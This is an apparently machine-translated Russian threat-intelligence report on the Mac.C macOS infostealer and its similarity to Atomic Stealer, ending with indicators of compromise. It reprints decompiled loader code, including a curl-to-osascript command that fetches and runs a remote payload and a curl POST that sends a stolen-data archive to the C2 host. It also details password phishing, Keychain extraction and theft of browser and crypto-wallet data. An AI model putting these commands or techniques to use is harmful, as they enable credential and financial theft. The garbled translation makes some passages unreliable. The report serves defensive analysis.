

Функционально оба кражи имеют почти идентичный набор функций, предназначенный для комплексной кражи данных в системах macOS. В обоих случаях эти возможности выполняются с использованием собственных инструментов и сценариев MacOS, минимизации внешних зависимостей и улучшения уклонения. В таблице ниже изложены эти общие функции:



Несмотря на их общие внутренности, Amos вносит значительные достижения в стойкости, модульности и нацеливании. В таблице ниже выделены функции, уникальные для каждого кражи:

В то время как Mac.C работает как компактный, непреодолимый краж на основе яичка, Atomic Macos Seater представляет собой более продвинутую, постоянную и модульную угрозу той же философии дизайна.

Высокая степень повторного использования кода поднимает важные вопросы о атрибуции, доступности строителей и потенциальном сотрудничестве в кругах разработки вредоносных программ MacOS. В то время как инструмент «MentalPositive» может быть новым, он не полностью оригинален - и Amos остается более способным и опасным вариантом кражи, наблюдаемым сегодня в дикой природе.

Как работает Mac.C Sheterer

'MentalPosity'уже упоминался вПредыдущий лабораторный отчет MoonlockПолем С тех пор их эксплуатационный домен не изменился: https: // lagkill [.] Cc. Он размещает PHP -файлы, используемые для отслеживания жертв и некоторых процедур эксфильтрации.

Этот домен имеет отношения с несколькими файлами Mach-O, но в целом рабочий процесс может быть обобщен в 2 этапа: Mach-O, первоначальный исполняемый файл и полезную нагрузку AppleScript.

Этап 1: Mach-O, первоначальный исполняемый файл

Mac.C Searer использует многоэтапную стратегию выполнения, а ее первый этап выступает в качестве легкого погрузчика, ответственного за скрытное развертывание, экологическое дезинфекцию и контролируемую доставку следующей полезной нагрузки. Ниже приведена подробная разбивка этого этапа, основанную на обратной инженерии образца 90309FC3B90DF1D7B6D747C5AFA63FCA6262721CE39C34DA4B13901D53B919A3.

undefined8 entry(void)

{

pid_t pVar1;

int res;

char cmd [1024];

char id [56];

undefined7 url_C2;

undefined4 uStack_29;

long local_20;

local_20 = *(long *)PTR____stack_chk_guard_100001008;

pVar1 = _fork();

if (-1 < pVar1) {

if (pVar1 != 0) {

LAB_100000e59:

if (*(long *)PTR____stack_chk_guard_100001008 == local_20) {

return 0;

}

___stack_chk_fail();

}

pVar1 = _setsid();

if (-1 < pVar1) {

_freopen("/dev/null","r",*(FILE **)PTR____stdinp_100001018);

_freopen("/dev/null","w",*(FILE **)PTR____stdoutp_100001020);

_freopen("/dev/null","w",*(FILE **)PTR____stderrp_100001010);

/* SandBox protection */

_system("killall Terminal");

/* Create C2: lagkill.cc */

url_C2 = 0x6c6c696b67616c;

uStack_29 = 0x63632e;

builtin_strncpy(id + 0x20,"3f2ffd13c8",0xb);

builtin_strncpy(id + 0x10,"592960231c11198d",0x10);

builtin_strncpy(id,"17508488681a0237",0x10);

/* Run upload and run applescript stealer logic:

curl -s https://lagkill.cc/src.php?txd=17508488681a0237592960231c11198d3f2ffd13c8 | osascript */

_snprintf(cmd,0x400,"curl -s https://%s/src.php?txd=%s | osascript");

res = _system(cmd);

if (res == 0) {

/* Run upload to lagkill.cc*/

_snprintf(cmd,0x400,

"curl -X POST -H \"cl: 0\" --max-time 300 -F \"file=@/tmp/osalogging.zip\" -F \"bu ildtxd=%s\" https://%s/"

,id,&url_C2);

res = _system(cmd);

if (res == 0) goto LAB_100000e59;

}

}

}

_exit(1);

}

Mac.c Point (entry ()) начинается с разбивания текущего процесса и создания нового сеанса через setsid (), эффективно демонизируя себя. Это отделяет вредоносное ПО от любого контрольного терминала и позволяет запускать в фоновом режиме.

Кроме того, мы наблюдали базовую функциональность, которая перенаправляет все стандартные потоки ввода, вывода и ошибок в /dev /null с использованием freopen (). Это нейтрализует выход консоли, которая в противном случае могло бы вызвать подозрение в журналах отладки или на терминальных мониторах.

Удолюбие жестко кодирует домен командования и контроля (C2) как: lagkill [.] Cc. Это также генерирует уникальный идентификатор жертв, объединяя несколько статических шестнадцатеричных строк. Это приводит к тому, что псевдо-юнический токен TXD, используемый для отпечатка инфицированного хозяина или для отслеживания партий инфекции во время связи C2.

Ключевым действием на этом этапе является извлечение и выполнение удаленного яблочного роста. Это достигается путем цепочки Curl и Osascript для загрузки и немедленного запуска полезной нагрузки:

curl -s https://lagkill[.]cc/src.php?txd=<victim_id> | osascript

Этот метод позволяет злоумышленнику динамически обновлять полезную нагрузку без изменения погрузчика, что затрудняет атрибуцию из -за непрямого пути выполнения.

После выполнения AppleScript (которое, вероятно, выполняет локальную кражу данных), загрузчик проверяет успех и продолжает эксфильтрировать архив ZIP обратно на тот же сервер C2:

curl -X POST -H "cl: 0" --max-time 300 -F "file=@/tmp/osalogging.zip" -F "buildtxd=<victim_id>" https://lagkill[.]cc/

Эта загрузка отправляется с использованием пользовательских заголовков (CL: 0) и щедрый тайм -аут для размещения более медленных систем, что предлагает тщательное внимание к операционной стабильности.

Этап 2: полезная нагрузка AppleScript



Второй этап Mac.C Seater - это то, где начинается реальный урон. AppleScript полезной нагрузки вооружает собственные возможности сценариев MacOS, чтобы извлечь широкий спектр конфиденциальных данных. Примечательно, что это достигает этого, не сбросив каких -либо составленных двоичных файлов и не требуя повышенных привилегий, и недостаточно апонентного пароля.

Ниже мы разбиваем тактику полезной нагрузки второй стадии по категории.



Кража полномочий и злоупотребление CLI

- Сценарий запускает поддельную систему подсказки, запрашивающую пароль пользователя. Это хранится в открытом виде и повторно используется позже.

- ПозжеОн молча вызывает утилиту CLI Security для извлечения сохраненных учетных данных из ключа, специально предназначенной для Google Chrome и Chromium Apps.

- Полученные данные записываются в/tmp/<random>/пароль.

Эта фишинговая тактика использует нативное доверие и знакомые интерфейсы macOS, чтобы обходить скептицизм пользователей. Никаких уловок для подписания кода или настойчивости не нужны.

Браузер и расширения кражи данных

- ЦелевойбраузерыВключите Chrome, Edge, Brave и Yandex.

- Извлеченные файлы включают: Данные входа в систему, файлы cookie, веб -данные, indexeddb Storage.

Наконец, скрипт проходит через сотни известных расширений крипто -кошелька, таких как Metamask, Phantom и Binance Wallet, и тянет локальные файлы хранения или артефакты сеанса.

Вся добыча, связанная с браузером, организована под/tmp/<random>/браузеры/.

Горячая кошелька и крипто

Сканирование полезной нагрузки на наличие популярных настольных крипто -кошельков, включая:

- Электром

- Исход

- Кономи

- Атомный

- МОНЕРО

- Васаби

- Ledger Live

Соответствующие данные, такие как файлы кошелька и базы данных конфигурации (например, каталоги LevelDB), копируются в/tmp/<random>/cryptowlalets/.

Это указывает на четкую финансовую мотивацию, с нацеливанием, адаптированным к пользовательской базе MacOS Crypto-Ethusiast.

Файл-граббер и его логика

Чтобы максимизировать значение интеллекта при сведении к минимуму следа, сценарий делает следующее:

- Рекурсивно ищет папки пользователя, документы и загрузки.

- Фильтры для высоких типов файлов: .wallet, .seed, .txt, .keys, .pdf, .docx.

- Обеспечивает ограничение размера файла ~ 10 МБ.

Этот подход приоритет приоритетным файлам с низким шумом, которые включают потенциальные фразы семян, клавиши восстановления и чувствительные PDF.

Коллекция обмена сообщениями и артефакты приложений

- Mac.C копирует папку TDATA, которая может включать в себя токены активного сеанса или кэшированные сообщения (те, которые подключены к телеграмме).

- Файлы конфигурации из приложений Binance и Ton Keeper также копируются, предлагая представление об использовании кошелька, шаблонов входа в систему или сохраненных клавиш.

- Типичное использование System_profiler для сбора аппаратного обеспечения, macOS и отображения данных.

Этот широкий разверток предполагает намерение восстановить контекст пользователя, а не только Exfiltrate Assets.



Архивирование и эксфильтрация

- Все собранные данные организованы в структурированный временный каталог/TMP/<random>/.

- Используя Ditto -c -k, нативный архивирующий инструмент MacOS, весь каталог продуцируется в /тмп /osalogging.zip.

- После архивации полезная нагрузка выходит. Нет фонового мониторинга или повторного выполнения.

Этот эфемерный дизайн, ориентированный на скрытую, указывает на быструю операцию с разбиванием и захватом, вероятно, предназначенную для одноразового доступа или как часть более крупной цепочки инфекции.



Фишинговая стратегия

Особенно обманчивая техника, используемая во второй стадии «MentalPositive», включает в себя поддельную систему, замаскированную под запрос на разрешение на игру. В частности, Mac.c вызывает нативный диалог AppleScript с просьбой ввести пароль входа в систему MacOS, чтобы «разрешить игруНевинные ведьмысохранить свои файлы. "

Кроме того, такие полезные нагрузки поставляются с меткой сборки «невиновного» (или, в некоторых случаях, «inocent»), вероятно, используются для выявления инфекций, связанных с этой конкретной кампанией.

Наконец, домен, вероятно, арендован специально для этой кампании, это невингии [.] Top. В то время как корневой URL -адрес перенаправляет Google, он также включает в себя маршрут /upload.php, позволяющий актеру угрозы получать украденные данные.

Выводы

Поскольку компьютеры Mac продолжают расти популярности среди средних пользователей и держателей крипто, мы ожидаем, что кражи будут масштабироваться не только в своих возможностях, но и в их доле рынка и влиянии.

Mac.C не является изолированным случаем, а часть растущей тенденции к профессиональному развитию вредоносных программ MacOS. В то время как он повторно использует ключевые функции и архитектурные элементы от популярного атомного кражи, он также вносит новизну в Macos Cheters и выкладывает их на отдельную траекторию.

То, что мы можем быть свидетелями,-это появление новой бизнес-модели: кража как услуга, нацеленная специально для пользователей MacOS и разветвляется из более широкой индустрии вредоносных программ. Хотя Atomic Searer остается более опасным вариантом, это может быть лишь вопросом времени, когда новые амбициозные игроки используют свое наследие для создания более незабываемого и более доступного вредоносного программы.

МОК

https: // innocentwitches [.] com/upload.php

https: // lagkill [.] cc/src.php

7DFD77F09A90D8D01A7D74A84685645622AE87A90B5DD72A5750DAAC9195C467

33E9B605406FFBB779DC912A1CE66436A8867B88E087BC34B2B2FCA2160B64CA7

57B86903C46CF45C968AA9618C0A45EB135E05B24C13C0D27442D4387DE37319

61F6B48E8433F6BF212C06157BEAD662F1833B72671B8F832FF3AF032FDC4582

Оригинал